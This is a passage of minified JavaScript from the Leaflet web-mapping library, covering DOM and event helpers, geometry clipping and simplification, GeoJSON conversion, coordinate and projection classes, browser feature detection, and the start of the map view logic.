V(t){for(;t.firstChild;)t.removeChild(t.firstChild)}function $(t){var e=t.parentNode;e&&e.lastChild!==t&&e.appendChild(t)}function W(t){var e=t.parentNode;e&&e.firstChild!==t&&e.insertBefore(t,e.firstChild)}function Y(t,e){if(void 0!==t.classList)return t.classList.contains(e);var i=X(t);return i.length>0&&new RegExp("(^|\\s)"+e+"(\\s|$)").test(i)}function G(t,e){if(void 0!==t.classList)for(var i=u(e),n=0,r=i.length;n<r;n++)t.classList.add(i[n]);else if(!Y(t,e)){var o=X(t);J(t,(o?o+" ":"")+e)}}function K(t,e){void 0!==t.classList?t.classList.remove(e):J(t,l((" "+X(t)+" ").replace(" "+e+" "," ")))}function J(t,e){void 0===t.className.baseVal?t.className=e:t.className.baseVal=e}function X(t){return t.correspondingElement&&(t=t.correspondingElement),void 0===t.className.baseVal?t.className:t.className.baseVal}function Q(t,e){"opacity"in t.style?t.style.opacity=e:"filter"in t.style&&function(t,e){var i=!1,n="DXImageTransform.Microsoft.Alpha";try{i=t.filters.item(n)}catch(t){if(1===e)return}e=Math.round(100*e),i?(i.Enabled=100!==e,i.Opacity=e):t.style.filter+=" progid:"+n+"(opacity="+e+")"}(t,e)}function tt(t){for(var e=document.documentElement.style,i=0;i<t.length;i++)if(t[i]in e)return t[i];return!1}function et(t,e,i){var n=e||new y(0,0);t.style[ni]=(Me?"translate("+n.x+"px,"+n.y+"px)":"translate3d("+n.x+"px,"+n.y+"px,0)")+(i?" scale("+i+")":"")}function it(t,e){t._leaflet_pos=e,Ae?et(t,e):(t.style.left=e.x+"px",t.style.top=e.y+"px")}function nt(t){return t._leaflet_pos||new y(0,0)}function rt(){ct(window,"dragstart",_t)}function ot(){ht(window,"dragstart",_t)}function st(t){for(;-1===t.tabIndex;)t=t.parentNode;t.style&&(at(),ai=t,li=t.style.outline,t.style.outline="none",ct(window,"keydown",at))}function at(){ai&&(ai.style.outline=li,ai=void 0,li=void 0,ht(window,"keydown",at))}function lt(t){do{t=t.parentNode}while(!(t.offsetWidth&&t.offsetHeight||t===document.body));return t}function ut(t){var e=t.getBoundingClientRect();return{x:e.width/t.offsetWidth||1,y:e.height/t.offsetHeight||1,boundingClientRect:e}}function ct(t,e,i,n){if("object"==typeof e)for(var r in e)dt(t,r,e[r],i);else for(var o=0,s=(e=u(e)).length;o<s;o++)dt(t,e[o],i,n);return this}function ht(t,e,i,n){if("object"==typeof e)for(var r in e)pt(t,r,e[r],i);else if(e)for(var o=0,s=(e=u(e)).length;o<s;o++)pt(t,e[o],i,n);else{for(var a in t[hi])pt(t,a,t[hi][a]);delete t[hi]}return this}function dt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):"");if(t[hi]&&t[hi][o])return this;var s=function(e){return i.call(r||t,e||window.event)},a=s;je&&0===e.indexOf("touch")?D(t,e,s,o):!ze||"dblclick"!==e||!F||je&&Le?"addEventListener"in t?"mousewheel"===e?t.addEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):"mouseenter"===e||"mouseleave"===e?(s=function(e){e=e||window.event,Lt(t,e)&&a(e)},t.addEventListener("mouseenter"===e?"mouseover":"mouseout",s,!1)):("click"===e&&ve&&(s=function(t){!function(t,e){var i=t.timeStamp||t.originalEvent&&t.originalEvent.timeStamp,n=ui&&i-ui;if(n&&n>100&&n<500||t.target._simulatedClick&&!t._simulated)return void vt(t);ui=i,e(t)}(t,a)}),t.addEventListener(e,s,!1)):"attachEvent"in t&&t.attachEvent("on"+e,s):F(t,s,o),t[hi]=t[hi]||{},t[hi][o]=s}function pt(t,e,i,r){var o=e+n(i)+(r?"_"+n(r):""),s=t[hi]&&t[hi][o];if(!s)return this;je&&0===e.indexOf("touch")?function(t,e,i){var n=t["_leaflet_"+e+i];"touchstart"===e?t.removeEventListener($e,n,!1):"touchmove"===e?t.removeEventListener(We,n,!1):"touchend"===e&&(t.removeEventListener(Ye,n,!1),t.removeEventListener(Ge,n,!1))}(t,e,o):!ze||"dblclick"!==e||!H||je&&Le?"removeEventListener"in t?"mousewheel"===e?t.removeEventListener("onwheel"in t?"wheel":"mousewheel",s,!1):t.removeEventListener("mouseenter"===e?"mouseover":"mouseleave"===e?"mouseout":e,s,!1):"detachEvent"in t&&t.detachEvent("on"+e,s):H(t,o),t[hi][o]=null}function ft(t){return t.stopPropagation?t.stopPropagation():t.originalEvent?t.originalEvent._stopped=!0:t.cancelBubble=!0,xt(t),this}function mt(t){return dt(t,"mousewheel",ft),this}function gt(t){return ct(t,"mousedown touchstart dblclick",ft),dt(t,"click",wt),this}function _t(t){return t.preventDefault?t.preventDefault():t.returnValue=!1,this}function vt(t){return _t(t),ft(t),this}function yt(t,e){if(!e)return new y(t.clientX,t.clientY);var i=ut(e),n=i.boundingClientRect;return new y((t.clientX-n.left)/i.x-e.clientLeft,(t.clientY-n.top)/i.y-e.clientTop)}function bt(t){return ge?t.wheelDeltaY/2:t.deltaY&&0===t.deltaMode?-t.deltaY/di:t.deltaY&&1===t.deltaMode?20*-t.deltaY:t.deltaY&&2===t.deltaMode?60*-t.deltaY:t.deltaX||t.deltaZ?0:t.wheelDelta?(t.wheelDeltaY||t.wheelDelta)/2:t.detail&&Math.abs(t.detail)<32765?20*-t.detail:t.detail?t.detail/-32765*60:0}function wt(t){pi[t.type]=!0}function xt(t){var e=pi[t.type];return pi[t.type]=!1,e}function Lt(t,e){var i=e.relatedTarget;if(!i)return!0;try{for(;i&&i!==t;)i=i.parentNode}catch(t){return!1}return i!==t}function Tt(t,e){if(!e||!t.length)return t.slice();var i=e*e;return t=function(t,e){for(var i=[t[0]],n=1,r=0,o=t.length;n<o;n++)Pt(t[n],t[r])>e&&(i.push(t[n]),r=n);return r<o-1&&i.push(t[o-1]),i}(t,i),function(t,e){var i=t.length,n=typeof Uint8Array!=void 0+""?Uint8Array:Array,r=new n(i);r[0]=r[i-1]=1,Ct(t,r,e,0,i-1);var o,s=[];for(o=0;o<i;o++)r[o]&&s.push(t[o]);return s}(t,i)}function Et(t,e,i){return Math.sqrt(Ot(t,e,i,!0))}function Ct(t,e,i,n,r){var o,s,a,l=0;for(s=n+1;s<=r-1;s++)(a=Ot(t[s],t[n],t[r],!0))>l&&(o=s,l=a);l>i&&(e[o]=1,Ct(t,e,i,n,o),Ct(t,e,i,o,r))}function St(t,e,i,n,r){var o,s,a,l=n?Ti:Mt(t,i),u=Mt(e,i);for(Ti=u;;){if(!(l|u))return[t,e];if(l&u)return!1;a=Mt(s=kt(t,e,o=l||u,i,r),i),o===l?(t=s,l=a):(e=s,u=a)}}function kt(t,e,i,n,r){var o,s,a=e.x-t.x,l=e.y-t.y,u=n.min,c=n.max;return 8&i?(o=t.x+a*(c.y-t.y)/l,s=c.y):4&i?(o=t.x+a*(u.y-t.y)/l,s=u.y):2&i?(o=c.x,s=t.y+l*(c.x-t.x)/a):1&i&&(o=u.x,s=t.y+l*(u.x-t.x)/a),new y(o,s,r)}function Mt(t,e){var i=0;return t.x<e.min.x?i|=1:t.x>e.max.x&&(i|=2),t.y<e.min.y?i|=4:t.y>e.max.y&&(i|=8),i}function Pt(t,e){var i=e.x-t.x,n=e.y-t.y;return i*i+n*n}function Ot(t,e,i,n){var r,o=e.x,s=e.y,a=i.x-o,l=i.y-s,u=a*a+l*l;return u>0&&((r=((t.x-o)*a+(t.y-s)*l)/u)>1?(o=i.x,s=i.y):r>0&&(o+=a*r,s+=l*r)),a=t.x-o,l=t.y-s,n?a*a+l*l:new y(o,s)}function At(t){return!Kt(t[0])||"object"!=typeof t[0][0]&&void 0!==t[0][0]}function Dt(t){return console.warn("Deprecated use of _flat, please use L.LineUtil.isFlat instead."),At(t)}function It(t,e,i){var n,r,o,s,a,l,u,c,h,d=[1,4,2,8];for(r=0,u=t.length;r<u;r++)t[r]._code=Mt(t[r],e);for(s=0;s<4;s++){for(c=d[s],n=[],r=0,o=(u=t.length)-1;r<u;o=r++)a=t[r],l=t[o],a._code&c?l._code&c||((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)):(l._code&c&&((h=kt(l,a,c,e,i))._code=Mt(h,e),n.push(h)),n.push(a));t=n}return t}function Nt(t,e){var i,n,r,o,s="Feature"===t.type?t.geometry:t,a=s?s.coordinates:null,l=[],u=e&&e.pointToLayer,c=e&&e.coordsToLatLng||Rt;if(!a&&!s)return null;switch(s.type){case"Point":return i=c(a),u?u(t,i):new Zi(i);case"MultiPoint":for(r=0,o=a.length;r<o;r++)i=c(a[r]),l.push(u?u(t,i):new Zi(i));return new Hi(l);case"LineString":case"MultiLineString":return n=jt(a,"LineString"===s.type?0:1,c),new Yi(n,e);case"Polygon":case"MultiPolygon":return n=jt(a,"Polygon"===s.type?1:2,c),new Gi(n,e);case"GeometryCollection":for(r=0,o=s.geometries.length;r<o;r++){var h=Nt({geometry:s.geometries[r],type:"Feature",properties:t.properties},e);h&&l.push(h)}return new Hi(l);default:throw new Error("Invalid GeoJSON object.")}}function Rt(t){return new C(t[1],t[0],t[2])}function jt(t,e,i){for(var n,r=[],o=0,s=t.length;o<s;o++)n=e?jt(t[o],e-1,i):(i||Rt)(t[o]),r.push(n);return r}function zt(t,e){return e="number"==typeof e?e:6,void 0!==t.alt?[a(t.lng,e),a(t.lat,e),a(t.alt,e)]:[a(t.lng,e),a(t.lat,e)]}function Ft(t,e,i,n){for(var r=[],o=0,s=t.length;o<s;o++)r.push(e?Ft(t[o],e-1,i,n):zt(t[o],n));return!e&&i&&r.push(r[0]),r}function Ht(t,i){return t.feature?e({},t.feature,{geometry:i}):Bt(i)}function Bt(t){return"Feature"===t.type||"FeatureCollection"===t.type?t:{type:"Feature",properties:{},geometry:t}}function Ut(t,e){return new Ki(t,e)}function qt(t,e){return new an(t,e)}function Zt(t){return Ue?new cn(t):null}function Vt(t){return qe||Ze?new fn(t):null}var $t=Object.freeze;Object.freeze=function(t){return t};var Wt=Object.create||function(){function t(){}return function(e){return t.prototype=e,new t}}(),Yt=0,Gt=/\{ *([\w_-]+) *\}/g,Kt=Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},Jt="[data-uri]",Xt=0,Qt=window.requestAnimationFrame||f("RequestAnimationFrame")||m,te=window.cancelAnimationFrame||f("CancelAnimationFrame")||f("CancelRequestAnimationFrame")||function(t){window.clearTimeout(t)},ee=(Object.freeze||Object)({freeze:$t,extend:e,create:Wt,bind:i,lastId:Yt,stamp:n,throttle:r,wrapNum:o,falseFn:s,formatNum:a,trim:l,splitWords:u,setOptions:c,getParamString:h,template:d,isArray:Kt,indexOf:p,emptyImageUrl:Jt,requestFn:Qt,cancelFn:te,requestAnimFrame:g,cancelAnimFrame:_});v.extend=function(t){var i=function(){this.initialize&&this.initialize.apply(this,arguments),this.callInitHooks()},n=i.__super__=this.prototype,r=Wt(n);for(var o in r.constructor=i,i.prototype=r,this)this.hasOwnProperty(o)&&"prototype"!==o&&"__super__"!==o&&(i[o]=this[o]);return t.statics&&(e(i,t.statics),delete t.statics),t.includes&&(function(t){if("undefined"!=typeof L&&L&&L.Mixin){t=Kt(t)?t:[t];for(var e=0;e<t.length;e++)t[e]===L.Mixin.Events&&console.warn("Deprecated include of L.Mixin.Events: this property will be removed in future releases, please inherit from L.Evented instead.",(new Error).stack)}}(t.includes),e.apply(null,[r].concat(t.includes)),delete t.includes),r.options&&(t.options=e(Wt(r.options),t.options)),e(r,t),r._initHooks=[],r.callInitHooks=function(){if(!this._initHooksCalled){n.callInitHooks&&n.callInitHooks.call(this),this._initHooksCalled=!0;for(var t=0,e=r._initHooks.length;t<e;t++)r._initHooks[t].call(this)}},i},v.include=function(t){return e(this.prototype,t),this},v.mergeOptions=function(t){return e(this.prototype.options,t),this},v.addInitHook=function(t){var e=Array.prototype.slice.call(arguments,1),i="function"==typeof t?t:function(){this[t].apply(this,e)};return this.prototype._initHooks=this.prototype._initHooks||[],this.prototype._initHooks.push(i),this};var ie={on:function(t,e,i){if("object"==typeof t)for(var n in t)this._on(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._on(t[r],e,i);return this},off:function(t,e,i){if(t)if("object"==typeof t)for(var n in t)this._off(n,t[n],e);else for(var r=0,o=(t=u(t)).length;r<o;r++)this._off(t[r],e,i);else delete this._events;return this},_on:function(t,e,i){this._events=this._events||{};var n=this._events[t];n||(n=[],this._events[t]=n),i===this&&(i=void 0);for(var r={fn:e,ctx:i},o=n,s=0,a=o.length;s<a;s++)if(o[s].fn===e&&o[s].ctx===i)return;o.push(r)},_off:function(t,e,i){var n,r,o;if(this._events&&(n=this._events[t])){if(!e){for(r=0,o=n.length;r<o;r++)n[r].fn=s;return void delete this._events[t]}if(i===this&&(i=void 0),n)for(r=0,o=n.length;r<o;r++){var a=n[r];if(a.ctx===i&&a.fn===e)return a.fn=s,this._firingCount&&(this._events[t]=n=n.slice()),void n.splice(r,1)}}},fire:function(t,i,n){if(!this.listens(t,n))return this;var r=e({},i,{type:t,target:this,sourceTarget:i&&i.sourceTarget||this});if(this._events){var o=this._events[t];if(o){this._firingCount=this._firingCount+1||1;for(var s=0,a=o.length;s<a;s++){var l=o[s];l.fn.call(l.ctx||this,r)}this._firingCount--}}return n&&this._propagateEvent(r),this},listens:function(t,e){var i=this._events&&this._events[t];if(i&&i.length)return!0;if(e)for(var n in this._eventParents)if(this._eventParents[n].listens(t,e))return!0;return!1},once:function(t,e,n){if("object"==typeof t){for(var r in t)this.once(r,t[r],e);return this}var o=i((function(){this.off(t,e,n).off(t,o,n)}),this);return this.on(t,e,n).on(t,o,n)},addEventParent:function(t){return this._eventParents=this._eventParents||{},this._eventParents[n(t)]=t,this},removeEventParent:function(t){return this._eventParents&&delete this._eventParents[n(t)],this},_propagateEvent:function(t){for(var i in this._eventParents)this._eventParents[i].fire(t.type,e({layer:t.target,propagatedFrom:t.target},t),!0)}};ie.addEventListener=ie.on,ie.removeEventListener=ie.clearAllEventListeners=ie.off,ie.addOneTimeEventListener=ie.once,ie.fireEvent=ie.fire,ie.hasEventListeners=ie.listens;var ne=v.extend(ie),re=Math.trunc||function(t){return t>0?Math.floor(t):Math.ceil(t)};y.prototype={clone:function(){return new y(this.x,this.y)},add:function(t){return this.clone()._add(b(t))},_add:function(t){return this.x+=t.x,this.y+=t.y,this},subtract:function(t){return this.clone()._subtract(b(t))},_subtract:function(t){return this.x-=t.x,this.y-=t.y,this},divideBy:function(t){return this.clone()._divideBy(t)},_divideBy:function(t){return this.x/=t,this.y/=t,this},multiplyBy:function(t){return this.clone()._multiplyBy(t)},_multiplyBy:function(t){return this.x*=t,this.y*=t,this},scaleBy:function(t){return new y(this.x*t.x,this.y*t.y)},unscaleBy:function(t){return new y(this.x/t.x,this.y/t.y)},round:function(){return this.clone()._round()},_round:function(){return this.x=Math.round(this.x),this.y=Math.round(this.y),this},floor:function(){return this.clone()._floor()},_floor:function(){return this.x=Math.floor(this.x),this.y=Math.floor(this.y),this},ceil:function(){return this.clone()._ceil()},_ceil:function(){return this.x=Math.ceil(this.x),this.y=Math.ceil(this.y),this},trunc:function(){return this.clone()._trunc()},_trunc:function(){return this.x=re(this.x),this.y=re(this.y),this},distanceTo:function(t){var e=(t=b(t)).x-this.x,i=t.y-this.y;return Math.sqrt(e*e+i*i)},equals:function(t){return(t=b(t)).x===this.x&&t.y===this.y},contains:function(t){return t=b(t),Math.abs(t.x)<=Math.abs(this.x)&&Math.abs(t.y)<=Math.abs(this.y)},toString:function(){return"Point("+a(this.x)+", "+a(this.y)+")"}},w.prototype={extend:function(t){return t=b(t),this.min||this.max?(this.min.x=Math.min(t.x,this.min.x),this.max.x=Math.max(t.x,this.max.x),this.min.y=Math.min(t.y,this.min.y),this.max.y=Math.max(t.y,this.max.y)):(this.min=t.clone(),this.max=t.clone()),this},getCenter:function(t){return new y((this.min.x+this.max.x)/2,(this.min.y+this.max.y)/2,t)},getBottomLeft:function(){return new y(this.min.x,this.max.y)},getTopRight:function(){return new y(this.max.x,this.min.y)},getTopLeft:function(){return this.min},getBottomRight:function(){return this.max},getSize:function(){return this.max.subtract(this.min)},contains:function(t){var e,i;return(t="number"==typeof t[0]||t instanceof y?b(t):x(t))instanceof w?(e=t.min,i=t.max):e=i=t,e.x>=this.min.x&&i.x<=this.max.x&&e.y>=this.min.y&&i.y<=this.max.y},intersects:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>=e.x&&n.x<=i.x,s=r.y>=e.y&&n.y<=i.y;return o&&s},overlaps:function(t){t=x(t);var e=this.min,i=this.max,n=t.min,r=t.max,o=r.x>e.x&&n.x<i.x,s=r.y>e.y&&n.y<i.y;return o&&s},isValid:function(){return!(!this.min||!this.max)}},T.prototype={extend:function(t){var e,i,n=this._southWest,r=this._northEast;if(t instanceof C)e=t,i=t;else{if(!(t instanceof T))return t?this.extend(S(t)||E(t)):this;if(e=t._southWest,i=t._northEast,!e||!i)return this}return n||r?(n.lat=Math.min(e.lat,n.lat),n.lng=Math.min(e.lng,n.lng),r.lat=Math.max(i.lat,r.lat),r.lng=Math.max(i.lng,r.lng)):(this._southWest=new C(e.lat,e.lng),this._northEast=new C(i.lat,i.lng)),this},pad:function(t){var e=this._southWest,i=this._northEast,n=Math.abs(e.lat-i.lat)*t,r=Math.abs(e.lng-i.lng)*t;return new T(new C(e.lat-n,e.lng-r),new C(i.lat+n,i.lng+r))},getCenter:function(){return new C((this._southWest.lat+this._northEast.lat)/2,(this._southWest.lng+this._northEast.lng)/2)},getSouthWest:function(){return this._southWest},getNorthEast:function(){return this._northEast},getNorthWest:function(){return new C(this.getNorth(),this.getWest())},getSouthEast:function(){return new C(this.getSouth(),this.getEast())},getWest:function(){return this._southWest.lng},getSouth:function(){return this._southWest.lat},getEast:function(){return this._northEast.lng},getNorth:function(){return this._northEast.lat},contains:function(t){t="number"==typeof t[0]||t instanceof C||"lat"in t?S(t):E(t);var e,i,n=this._southWest,r=this._northEast;return t instanceof T?(e=t.getSouthWest(),i=t.getNorthEast()):e=i=t,e.lat>=n.lat&&i.lat<=r.lat&&e.lng>=n.lng&&i.lng<=r.lng},intersects:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>=e.lat&&n.lat<=i.lat,s=r.lng>=e.lng&&n.lng<=i.lng;return o&&s},overlaps:function(t){t=E(t);var e=this._southWest,i=this._northEast,n=t.getSouthWest(),r=t.getNorthEast(),o=r.lat>e.lat&&n.lat<i.lat,s=r.lng>e.lng&&n.lng<i.lng;return o&&s},toBBoxString:function(){return[this.getWest(),this.getSouth(),this.getEast(),this.getNorth()].join(",")},equals:function(t,e){return!!t&&(t=E(t),this._southWest.equals(t.getSouthWest(),e)&&this._northEast.equals(t.getNorthEast(),e))},isValid:function(){return!(!this._southWest||!this._northEast)}},C.prototype={equals:function(t,e){return!!t&&(t=S(t),Math.max(Math.abs(this.lat-t.lat),Math.abs(this.lng-t.lng))<=(void 0===e?1e-9:e))},toString:function(t){return"LatLng("+a(this.lat,t)+", "+a(this.lng,t)+")"},distanceTo:function(t){return se.distance(this,S(t))},wrap:function(){return se.wrapLatLng(this)},toBounds:function(t){var e=180*t/40075017,i=e/Math.cos(Math.PI/180*this.lat);return E([this.lat-e,this.lng-i],[this.lat+e,this.lng+i])},clone:function(){return new C(this.lat,this.lng,this.alt)}};var oe={latLngToPoint:function(t,e){var i=this.projection.project(t),n=this.scale(e);return this.transformation._transform(i,n)},pointToLatLng:function(t,e){var i=this.scale(e),n=this.transformation.untransform(t,i);return this.projection.unproject(n)},project:function(t){return this.projection.project(t)},unproject:function(t){return this.projection.unproject(t)},scale:function(t){return 256*Math.pow(2,t)},zoom:function(t){return Math.log(t/256)/Math.LN2},getProjectedBounds:function(t){if(this.infinite)return null;var e=this.projection.bounds,i=this.scale(t);return new w(this.transformation.transform(e.min,i),this.transformation.transform(e.max,i))},infinite:!1,wrapLatLng:function(t){var e=this.wrapLng?o(t.lng,this.wrapLng,!0):t.lng;return new C(this.wrapLat?o(t.lat,this.wrapLat,!0):t.lat,e,t.alt)},wrapLatLngBounds:function(t){var e=t.getCenter(),i=this.wrapLatLng(e),n=e.lat-i.lat,r=e.lng-i.lng;if(0===n&&0===r)return t;var o=t.getSouthWest(),s=t.getNorthEast();return new T(new C(o.lat-n,o.lng-r),new C(s.lat-n,s.lng-r))}},se=e({},oe,{wrapLng:[-180,180],R:6371e3,distance:function(t,e){var i=Math.PI/180,n=t.lat*i,r=e.lat*i,o=Math.sin((e.lat-t.lat)*i/2),s=Math.sin((e.lng-t.lng)*i/2),a=o*o+Math.cos(n)*Math.cos(r)*s*s,l=2*Math.atan2(Math.sqrt(a),Math.sqrt(1-a));return this.R*l}}),ae={R:6378137,MAX_LATITUDE:85.0511287798,project:function(t){var e=Math.PI/180,i=this.MAX_LATITUDE,n=Math.max(Math.min(i,t.lat),-i),r=Math.sin(n*e);return new y(this.R*t.lng*e,this.R*Math.log((1+r)/(1-r))/2)},unproject:function(t){var e=180/Math.PI;return new C((2*Math.atan(Math.exp(t.y/this.R))-Math.PI/2)*e,t.x*e/this.R)},bounds:function(){var t=6378137*Math.PI;return new w([-t,-t],[t,t])}()};k.prototype={transform:function(t,e){return this._transform(t.clone(),e)},_transform:function(t,e){return e=e||1,t.x=e*(this._a*t.x+this._b),t.y=e*(this._c*t.y+this._d),t},untransform:function(t,e){return e=e||1,new y((t.x/e-this._b)/this._a,(t.y/e-this._d)/this._c)}};var le,ue,ce,he=e({},se,{code:"EPSG:3857",projection:ae,transformation:function(){var t=.5/(Math.PI*ae.R);return M(t,.5,-t,.5)}()}),de=e({},he,{code:"EPSG:900913"}),pe=document.documentElement.style,fe="ActiveXObject"in window,me=fe&&!document.addEventListener,ge="msLaunchUri"in navigator&&!("documentMode"in document),_e=A("webkit"),ve=A("android"),ye=A("android 2")||A("android 3"),be=parseInt(/WebKit\/([0-9]+)|$/.exec(navigator.userAgent)[1],10),we=ve&&A("Google")&&be<537&&!("AudioNode"in window),xe=!!window.opera,Le=A("chrome"),Te=A("gecko")&&!_e&&!xe&&!fe,Ee=!Le&&A("safari"),Ce=A("phantom"),Se="OTransition"in pe,ke=0===navigator.platform.indexOf("Win"),Me=fe&&"transition"in pe,Pe="WebKitCSSMatrix"in window&&"m11"in new window.WebKitCSSMatrix&&!ye,Oe="MozPerspective"in pe,Ae=!window.L_DISABLE_3D&&(Me||Pe||Oe)&&!Se&&!Ce,De="undefined"!=typeof orientation||A("mobile"),Ie=De&&_e,Ne=De&&Pe,Re=!window.PointerEvent&&window.MSPointerEvent,je=!(!window.PointerEvent&&!Re),ze=!window.L_NO_TOUCH&&(je||"ontouchstart"in window||window.DocumentTouch&&document instanceof window.DocumentTouch),Fe=De&&xe,He=De&&Te,Be=(window.devicePixelRatio||window.screen.deviceXDPI/window.screen.logicalXDPI)>1,Ue=!!document.createElement("canvas").getContext,qe=!(!document.createElementNS||!P("svg").createSVGRect),Ze=!qe&&function(){try{var t=document.createElement("div");t.innerHTML='<v:shape adj="1"/>';var e=t.firstChild;return e.style.behavior="url(#default#VML)",e&&"object"==typeof e.adj}catch(t){return!1}}(),Ve=(Object.freeze||Object)({ie:fe,ielt9:me,edge:ge,webkit:_e,android:ve,android23:ye,androidStock:we,opera:xe,chrome:Le,gecko:Te,safari:Ee,phantom:Ce,opera12:Se,win:ke,ie3d:Me,webkit3d:Pe,gecko3d:Oe,any3d:Ae,mobile:De,mobileWebkit:Ie,mobileWebkit3d:Ne,msPointer:Re,pointer:je,touch:ze,mobileOpera:Fe,mobileGecko:He,retina:Be,canvas:Ue,svg:qe,vml:Ze}),$e=Re?"MSPointerDown":"pointerdown",We=Re?"MSPointerMove":"pointermove",Ye=Re?"MSPointerUp":"pointerup",Ge=Re?"MSPointerCancel":"pointercancel",Ke=["INPUT","SELECT","OPTION"],Je={},Xe=!1,Qe=0,ti=Re?"MSPointerDown":je?"pointerdown":"touchstart",ei=Re?"MSPointerUp":je?"pointerup":"touchend",ii="_leaflet_",ni=tt(["transform","webkitTransform","OTransform","MozTransform","msTransform"]),ri=tt(["webkitTransition","transition","OTransition","MozTransition","msTransition"]),oi="webkitTransition"===ri||"OTransition"===ri?ri+"End":"transitionend";if("onselectstart"in document)le=function(){ct(window,"selectstart",_t)},ue=function(){ht(window,"selectstart",_t)};else{var si=tt(["userSelect","WebkitUserSelect","OUserSelect","MozUserSelect","msUserSelect"]);le=function(){if(si){var t=document.documentElement.style;ce=t[si],t[si]="none"}},ue=function(){si&&(document.documentElement.style[si]=ce,ce=void 0)}}var ai,li,ui,ci=(Object.freeze||Object)({TRANSFORM:ni,TRANSITION:ri,TRANSITION_END:oi,get:B,getStyle:U,create:q,remove:Z,empty:V,toFront:$,toBack:W,hasClass:Y,addClass:G,removeClass:K,setClass:J,getClass:X,setOpacity:Q,testProp:tt,setTransform:et,setPosition:it,getPosition:nt,disableTextSelection:le,enableTextSelection:ue,disableImageDrag:rt,enableImageDrag:ot,preventOutline:st,restoreOutline:at,getSizedParentNode:lt,getScale:ut}),hi="_leaflet_events",di=ke&&Le?2*window.devicePixelRatio:Te?window.devicePixelRatio:1,pi={},fi=(Object.freeze||Object)({on:ct,off:ht,stopPropagation:ft,disableScrollPropagation:mt,disableClickPropagation:gt,preventDefault:_t,stop:vt,getMousePosition:yt,getWheelDelta:bt,fakeStop:wt,skipped:xt,isExternalTarget:Lt,addListener:ct,removeListener:ht}),mi=ne.extend({run:function(t,e,i,n){this.stop(),this._el=t,this._inProgress=!0,this._duration=i||.25,this._easeOutPower=1/Math.max(n||.5,.2),this._startPos=nt(t),this._offset=e.subtract(this._startPos),this._startTime=+new Date,this.fire("start"),this._animate()},stop:function(){this._inProgress&&(this._step(!0),this._complete())},_animate:function(){this._animId=g(this._animate,this),this._step()},_step:function(t){var e=+new Date-this._startTime,i=1e3*this._duration;e<i?this._runFrame(this._easeOut(e/i),t):(this._runFrame(1),this._complete())},_runFrame:function(t,e){var i=this._startPos.add(this._offset.multiplyBy(t));e&&i._round(),it(this._el,i),this.fire("step")},_complete:function(){_(this._animId),this._inProgress=!1,this.fire("end")},_easeOut:function(t){return 1-Math.pow(1-t,this._easeOutPower)}}),gi=ne.extend({options:{crs:he,center:void 0,zoom:void 0,minZoom:void 0,maxZoom:void 0,layers:[],maxBounds:void 0,renderer:void 0,zoomAnimation:!0,zoomAnimationThreshold:4,fadeAnimation:!0,markerZoomAnimation:!0,transform3DLimit:8388608,zoomSnap:1,zoomDelta:1,trackResize:!0},initialize:function(t,e){e=c(this,e),this._handlers=[],this._layers={},this._zoomBoundLayers={},this._sizeChanged=!0,this._initContainer(t),this._initLayout(),this._onResize=i(this._onResize,this),this._initEvents(),e.maxBounds&&this.setMaxBounds(e.maxBounds),void 0!==e.zoom&&(this._zoom=this._limitZoom(e.zoom)),e.center&&void 0!==e.zoom&&this.setView(S(e.center),e.zoom,{reset:!0}),this.callInitHooks(),this._zoomAnimated=ri&&Ae&&!Fe&&this.options.zoomAnimation,this._zoomAnimated&&(this._createAnimProxy(),ct(this._proxy,oi,this._catchTransitionEnd,this)),this._addLayers(this.options.layers)},setView:function(t,i,n){return i=void 0===i?this._zoom:this._limitZoom(i),t=this._limitCenter(S(t),i,this.options.maxBounds),n=n||{},this._stop(),this._loaded&&!n.reset&&!0!==n&&(void 0!==n.animate&&(n.zoom=e({animate:n.animate},n.zoom),n.pan=e({animate:n.animate,duration:n.duration},n.pan)),this._zoom!==i?this._tryAnimatedZoom&&this._tryAnimatedZoom(t,i,n.zoom):this._tryAnimatedPan(t,n.pan))?(clearTimeout(this._sizeTimer),this):(this._resetView(t,i),this)},setZoom:function(t,e){return this._loaded?this.setView(this.getCenter(),t,{zoom:e}):(this._zoom=t,this)},zoomIn:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom+t,e)},zoomOut:function(t,e){return t=t||(Ae?this.options.zoomDelta:1),this.setZoom(this._zoom-t,e)},setZoomAround:function(t,e,i){var n=this.getZoomScale(e),r=this.getSize().divideBy(2),o=(t instanceof y?t:this.latLngToContainerPoint(t)).subtract(r).multiplyBy(1-1/n),s=this.containerPointToLatLng(r.add(o));return this.setView(s,e,{zoom:i})},_getBoundsCenterZoom:function(t,e){e=e||{},t=t.getBounds?t.getBounds():E(t);var i=b(e.paddingTopLeft||e.padding||[0,0]),n=b(e.paddingBottomRight||e.padding||[0,0]),r=this.getBoundsZoom(t,!1,i.add(n));if((r="number"==typeof e.maxZoom?Math.min(e.maxZoom,r):r)===1/0)return{center:t.getCenter(),zoom:r};var o=n.subtract(i).divideBy(2),s=this.project(t.getSouthWest(),r),a=this.project(t.getNorthEast(),r);return{center:this.unproject(s.add(a).divideBy(2).add(o),r),zoom:r}},fitBounds:function(t,e){if(!(t=E(t)).isValid())throw new Error("Bounds are not valid.");var i=this._getBoundsCenterZoom(t,e);return this.setView(i.center,i.zoom,e)},fitWorld:function(t){return this.fitBounds([[-90,-180],[90,180]],t)},panTo:function(t,e){return this.setView(t,this._zoom,{pan:e})},panBy:function(t,e){if(e=e||{},!(t=b(t).round()).x&&!t.y)return this.fire("moveend");if(!0!==e.animate&&!this.getSize().contains(t))return this._resetView(this.unproject(this.project(this.getCenter()).add(t)),this.getZoom()),this;if(this._panAnim||(this._panAnim=new mi,this._panAnim.on({step:this._onPanTransitionStep,end:this._onPanTransitionEnd},this)),e.noMoveStart||this.fire("movestart"),!1!==e.animate){G(this._mapPane,"leaflet-pan-anim");var i=this._getMapPanePos().subtract(t).round();this._panAnim.run(this._mapPane,i,e.duration||.25,e.easeLinearity)}else this._rawPanBy(t),this.fire("move").fire("moveend");return this},flyTo:function(t,e,i){function n(t){var 